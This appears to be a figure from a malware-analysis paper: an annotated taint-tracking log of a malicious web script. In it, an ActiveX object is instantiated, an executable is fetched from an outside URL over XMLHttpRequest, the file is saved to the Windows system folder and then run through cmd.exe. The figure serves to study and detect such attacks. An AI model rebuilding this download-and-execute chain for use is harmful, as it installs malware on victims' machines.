 Psyme.log*
1 document.write(var:0036C7C4:08X:"function gn(n){var number=Math.random()*n; ...")
2 obj:0036AA50.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36")
3 xhr:0036AA90.open(var:0036A604:00000000:"GET",
4 var:0036A4E4:00000000:"http://cc.wzxqy.com/wm/mm.exe")
5 xhr:0036AA90.send(var:80000001:00000000:"undefined")
6 var:0036B3C4 = fso:0036B1D0.GetSpecialFolder()
7 var:0036B3F4 = fso:0036B1D0.BuildPath(var:0036B3C4:00000000:"\OS\System\",
8 var:0036A4C4:00000000:"~tmp.tmp")
9 stream:0036AC60.Open()
10 var:0036B414 = xhr:0036AA90.responseBody
11 stream:0036AC60.Write(var:0036B414:3036AA90:"responseBody property")
12 stream:0036AC60.SaveToFile(var:0036B3F4:00000000:"\OS\System\\~tmp.tmp")
13 stream:0036AC60.Close()
14 var:0036B494 = fso:0036B1D0.BuildPath(var:0036B464:00000000:"\OS\System\\system32
15 var:0036A714:00000000:"cmd.exe")
16 sh:0036B420.ShellExecute(var:0036B494:00000000:"\OS\System\\system32\cmd.exe",
17 var:0036B4A4:00000000:" /c \OS\System\\~tmp.tmp")
Type 3 =
Received data
Source =
XMLHttp Request
Tainted data from
XMLHttpRequest
Taint propagation
trough write operation
Executing file
containing tainted data